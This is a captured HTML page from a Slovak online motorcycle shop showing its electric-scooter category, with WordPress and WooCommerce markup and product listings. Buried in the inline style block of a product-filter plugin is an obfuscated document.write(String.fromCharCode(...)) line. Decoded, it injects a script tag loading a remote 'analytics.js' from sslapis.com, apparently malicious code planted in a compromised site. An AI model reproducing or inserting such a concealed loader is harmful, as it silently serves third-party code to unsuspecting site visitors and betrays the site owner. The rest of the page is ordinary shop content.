

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.motoshop.sk/kategoria-produktu/motocykle/elektroskutre/?add-to-cart=8643
body_size: 10210
content:
<!DOCTYPE html>

<html lang="sk-SK">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="http://www.motoshop.sk/xmlrpc.php">
  <title>Elektroskútre Archives | Motoshop.sk</title>
<script type='text/javascript'>function ctSetCookie(c_name, value, def_value){document.cookie = c_name + '=' + escape(value) + '; path=/';}ctSetCookie('ct_checkjs', '2034424826', '0');</script>
<!-- This site is optimized with the Yoast SEO plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="http://www.motoshop.sk/kategoria-produktu/motocykle/elektroskutre/" />
<meta property="og:locale" content="sk_SK" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Elektroskútre Archives | Motoshop.sk" />
<meta property="og:url" content="http://www.motoshop.sk/kategoria-produktu/motocykle/elektroskutre/" />
<meta property="og:site_name" content="Motoshop.sk" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Elektroskútre Archives | Motoshop.sk" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://www.motoshop.sk/#organization","name":"Motoshop","url":"http://www.motoshop.sk/","sameAs":["https://www.facebook.com/motoshopsk/"],"logo":{"@type":"ImageObject","@id":"http://www.motoshop.sk/#logo","inLanguage":"sk-SK","url":"http://www.motoshop.sk/wp-content/uploads/cropped-contact_back.png","width":240,"height":240,"caption":"Motoshop"},"image":{"@id":"http://www.motoshop.sk/#logo"}},{"@type":"WebSite","@id":"http://www.motoshop.sk/#website","url":"http://www.motoshop.sk/","name":"Motoshop.sk","inLanguage":"sk-SK","description":"V\u0161etko pre va\u0161u motorku","publisher":{"@id":"http://www.motoshop.sk/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://www.motoshop.sk/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"http://www.motoshop.sk/kategoria-produktu/motocykle/elektroskutre/#webpage","url":"http://www.motoshop.sk/kategoria-produktu/motocykle/elektroskutre/","name":"Elektrosk\u00fatre Archives | Motoshop.sk","isPartOf":{"@id":"http://www.motoshop.sk/#website"},"inLanguage":"sk-SK"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Motoshop.sk &raquo;" href="http://www.motoshop.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Motoshop.sk &raquo;" href="http://www.motoshop.sk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed Motoshop.sk &raquo; Elektroskútre Kategória" href="http://www.motoshop.sk/kategoria-produktu/motocykle/elektroskutre/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.motoshop.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-css'  href='http://www.motoshop.sk/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=5.3.20' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.motoshop.sk/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='http://www.motoshop.sk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='http://www.motoshop.sk/wp-includes/css/dist/components/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='http://www.motoshop.sk/wp-includes/css/dist/block-editor/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='http://www.motoshop.sk/wp-includes/css/dist/nux/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='http://www.motoshop.sk/wp-includes/css/dist/editor/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css'  href='http://www.motoshop.sk/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=2.8.29' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css'  href='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='http://www.motoshop.sk/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='http://www.motoshop.sk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css'  href='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.motoshop.sk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='finalTilesGallery_stylesheet-css'  href='http://www.motoshop.sk/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/ftg.css?ver=3.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_stylesheet-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='http://www.motoshop.sk/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='http://www.motoshop.sk/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.4.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://www.motoshop.sk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://www.motoshop.sk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.9.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://www.motoshop.sk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.9.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css'  href='http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/css/bootstrap.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css'  href='http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='tc-e-commerce-shop-font-css'  href='//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7COpen+Sans%7COverpass%7CMontserrat%3A300%2C400%2C600%2C700%2C800%2C900%7CPlayball%3A300%2C400%2C600%2C700%2C800%2C900%7CAlegreya%3A300%2C400%2C600%2C700%2C800%2C900%7CJulius+Sans+One%7CArsenal%7CSlabo%7CLato%7COverpass+Mono%7CSource+Sans+Pro%7CRaleway%7CMerriweather%7CDroid+Sans%7CRubik%7CLora%7CUbuntu%7CCabin%7CArimo%7CPlayfair+Display%7CQuicksand%7CPadauk%7CMuli%7CInconsolata%7CBitter%7CPacifico%7CIndie+Flower%7CVT323%7CDosis%7CFrank+Ruhl+Libre%7CFjalla+One%7COxygen%7CArvo%7CNoto+Serif%7CLobster%7CCrimson+Text%7CYanone+Kaffeesatz%7CAnton%7CLibre+Baskerville%7CBree+Serif%7CGloria+Hallelujah%7CJosefin+Sans%7CAbril+Fatface%7CVarela+Round%7CVampiro+One%7CShadows+Into+Light%7CCuprum%7CRokkitt%7CVollkorn%7CFrancois+One%7COrbitron%7CPatua+One%7CAcme%7CSatisfy%7CJosefin+Slab%7CQuattrocento+Sans%7CArchitects+Daughter%7CRusso+One%7CMonda%7CRighteous%7CLobster+Two%7CHammersmith+One%7CCourgette%7CPermanent+Marker%7CCherry+Swash%7CCormorant+Garamond%7CPoiret+One%7CBenchNine%7CEconomica%7CHandlee%7CCardo%7CAlfa+Slab+One%7CAveria+Serif+Libre%7CCookie%7CChewy%7CGreat+Vibes%7CComing+Soon%7CPhilosopher%7CDays+One%7CKanit%7CShrikhand%7CTangerine%7CIM+Fell+English+SC%7CBoogaloo%7CBangers%7CFredoka+One%7CBad+Script%7CVolkhov%7CShadows+Into+Light+Two%7CMarck+Script%7CSacramento%7CUnica+One&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='tc-e-commerce-shop-effect-css'  href='http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/css/effect.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='tc-e-commerce-shop-basic-style-css'  href='http://www.motoshop.sk/wp-content/themes/motoshop/style.css?ver=5.3.20' type='text/css' media='all' />
<style id='tc-e-commerce-shop-basic-style-inline-css' type='text/css'>

			p,span{
			    color:!important;
			    font-family: ;
			    font-size: ;
			}
			a{
			    color:!important;
			    font-family: ;
			}
			li{
			    color:!important;
			    font-family: ;
			}
			h1{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}
			h2{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}
			h3{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}
			h4{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}
			h5{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}
			h6{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}

			
</style>
<link rel='stylesheet' id='css-nivo-slider-css'  href='http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/css/nivo-slider.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.motoshop.sk/wp-includes/css/dashicons.min.css?ver=5.3.20' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='tc-e-commerce-shop-ie-css'  href='http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/css/ie.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript' src='http://www.motoshop.sk/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctPublic = {"_ajax_nonce":"aa25f4a41e","_ajax_url":"http:\/\/www.motoshop.sk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/cleantalk-spam-protect/js/apbct-public.min.js?ver=5.133.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctNocache = {"ajaxurl":"http:\/\/www.motoshop.sk\/wp-admin\/admin-ajax.php","info_flag":"","set_cookies_flag":"","blog_home":"http:\/\/www.motoshop.sk\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/cleantalk-spam-protect/js/cleantalk_nocache.min.js?ver=5.133.2'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/js/jquery.nivo.slider.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/js/bootstrap.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/js/custom.js?ver=5.3.20'></script>
<link rel='https://api.w.org/' href='http://www.motoshop.sk/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.motoshop.sk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.motoshop.sk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<meta name="generator" content="WooCommerce 3.9.5" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #eaeaea;
					position: fixed;
					right: 20px;
					bottom: 6%;
					width: 300px;
					background-color: #365b7e;
				}
				#catapult-cookie-bar a {
					color: #fff;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #eaeaea;
				}
				button#catapultCookie {
					background:#365b7e;
					color: #eaeaea;
					
				}
				#catapult-cookie-bar h3 {
					color: #eaeaea;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><style></style><style type="text/css">div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+>+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}script>document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))/script></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		<style type="text/css">
		
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; background-image: url("http://www.motoshop.sk/wp-content/uploads/main_background-1.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="http://www.motoshop.sk/wp-content/uploads/cropped-logo_motoshop_inverted-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.motoshop.sk/wp-content/uploads/cropped-logo_motoshop_inverted-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.motoshop.sk/wp-content/uploads/cropped-logo_motoshop_inverted-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.motoshop.sk/wp-content/uploads/cropped-logo_motoshop_inverted-1-270x270.png" />
</head>

<body class="archive tax-product_cat term-elektroskutre term-242 custom-background wp-custom-logo theme-tc-e-commerce-shop woocommerce woocommerce-page woocommerce-no-js yith-wcan-free elementor-default" class="main-bodybox">
  <div class="toggle"><a class="toggleMenu" href="#">Menu</a></div>

  
  <div class="topbar">
    <div class="container">
      <div class="baricon">
                  <span class="email"><i class="fa fa-envelope" aria-hidden="true"></i>motoshop@motoshop.sk</span>
                          <span class="call"><i class="fa fa-phone" aria-hidden="true"></i>+421 915 855 184</span>
                                         <a href="https://www.facebook.com/motoshopsk/"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                                        <div class="menu_cart">
            <a href="http://www.motoshop.sk/kosik"><img id="topbar_cart_icon" src="/wp-content/themes/motoshop/images/cart_icon.png" height="20"></a>
            <div class="menu_cart_count">
              1            </div>
            <div class="menu_cart_total">
              1100.00€            </div>
          </div>
        </div>
    </div>
  </div>

  <div id="header" class="header-slider" >
    <div class="container">
      <div class="logo col-md-3 col-sm-3">
        <a href="http://www.motoshop.sk/" class="custom-logo-link" rel="home"><img width="240" height="175" src="http://www.motoshop.sk/wp-content/uploads/cropped-logo.png" class="custom-logo" alt="Motoshop.sk" /></a>      </div> 
      <div class="col-md-9 col-sm-9">
        <div class="menubox nav">
            <div class="mainmenu">
              <div class="menu-hlavne-menu-container"><ul id="menu-hlavne-menu" class="menu"><li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-685"><a href="http://www.motoshop.sk/">Domov</a></li>
<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="http://www.motoshop.sk/produkty/">Produkty</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="http://www.motoshop.sk/sluzby-servis/">Služby &#038; servis</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="http://www.motoshop.sk/galeria/">Galéria</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="http://www.motoshop.sk/kontakt/">Kontakt</a></li>
<li id="menu-item-762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-762"><a href="http://www.motoshop.sk/kategoria-produktu/motocykle/">Motocykle</a></li>
</ul></div>            </div>        </div>        <div class="clear"></div>
      </div>
    </div>
  </div>
<div class="container space-top">
	<div class="row">
		<div class="col-md-8 col-sm-8">
			<header class="woocommerce-products-header">
									<h1 class="woocommerce-products-header__title page-title">Elektroskútre</h1>
				
							</header>	
			<div class="woocommerce-notices-wrapper">
	<div class="woocommerce-message" role="alert">
		<a href="http://www.motoshop.sk/kosik/" tabindex="1" class="button wc-forward">Zobraziť košík</a> Produkt &bdquo;RACCEWAY E-FICHTL, čierny-lesklý s batériou 20Ah&ldquo; bol pridaný do košíka.	</div>
</div><p class="woocommerce-result-count">
	Zobrazuje sa všetkych 6 výsledkov</p>
<div id="filters_pro">
		<form class="woocommerce-ordering" method="get">
		<select name="orderby" class="orderby">
							<option value="menu_order"  selected='selected'>Prednastavené zoradenie</option>
							<option value="popularity" >Zoradiť podľa populárnosti</option>
							<option value="date" >Zoradiť od najnovších</option>
							<option value="price" >Zoradiť od najlacnejších</option>
							<option value="price-desc" >Zoradiť od najdrahších</option>
					</select>
		<input type="hidden" name="paged" value="1" />
		<input type="hidden" name="add-to-cart" value="8643" />	</form>
	<div>
		<h3>Kategórie</h3>
			</div>
		</div><ul class="products columns-4">
<li class="post-8638 product type-product status-publish has-post-thumbnail product_cat-elektroskutre product_cat-motocykle product_cat-scooter first instock shipping-taxable purchasable product-type-simple">
	<a href="http://www.motoshop.sk/produkt/racceway-e-fichtl-biely-leskly-s-bateriou-20ah/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://www.motoshop.sk/wp-content/uploads/211984077_1134864046992279_698833927733612563_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/211984077_1134864046992279_698833927733612563_n-300x300.jpg 300w, http://www.motoshop.sk/wp-content/uploads/211984077_1134864046992279_698833927733612563_n-150x150.jpg 150w, http://www.motoshop.sk/wp-content/uploads/211984077_1134864046992279_698833927733612563_n-32x32.jpg 32w, http://www.motoshop.sk/wp-content/uploads/211984077_1134864046992279_698833927733612563_n-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">RACCEWAY E-FICHTL, biely-lesklý s batériou 20Ah</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>1,100.00</span></span>
</a><a href="?add-to-cart=8638" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8638" data-product_sku="" aria-label="Pridať &ldquo;RACCEWAY E-FICHTL, biely-lesklý s batériou 20Ah&rdquo; do košíka" rel="nofollow">Pridať do košíka</a></li><li class="post-8790 product type-product status-publish has-post-thumbnail product_cat-elektroskutre product_cat-motocykle product_cat-scooter  instock shipping-taxable purchasable product-type-simple">
	<a href="http://www.motoshop.sk/produkt/racceway-e-fichtl-cerveny-s-bateriou-20ah/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://www.motoshop.sk/wp-content/uploads/275844548_470377544873231_4555321854734094818_n-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/275844548_470377544873231_4555321854734094818_n-1-300x300.jpg 300w, http://www.motoshop.sk/wp-content/uploads/275844548_470377544873231_4555321854734094818_n-1-150x150.jpg 150w, http://www.motoshop.sk/wp-content/uploads/275844548_470377544873231_4555321854734094818_n-1-32x32.jpg 32w, http://www.motoshop.sk/wp-content/uploads/275844548_470377544873231_4555321854734094818_n-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">RACCEWAY E-FICHTL, červený s batériou 20Ah</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>1,100.00</span></span>
